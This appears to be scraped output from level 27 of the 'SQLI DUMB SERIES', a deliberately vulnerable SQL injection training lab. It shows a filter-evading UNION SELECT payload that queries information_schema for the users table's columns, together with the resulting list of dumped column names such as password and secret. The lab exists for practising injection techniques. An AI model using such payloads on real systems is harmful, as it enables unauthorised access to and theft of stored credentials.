 Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,p
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'�uniOn�selEct�1,group_concat(column_name),3�from�information_schema.columns�where�table_name='users'�&&�'1'='1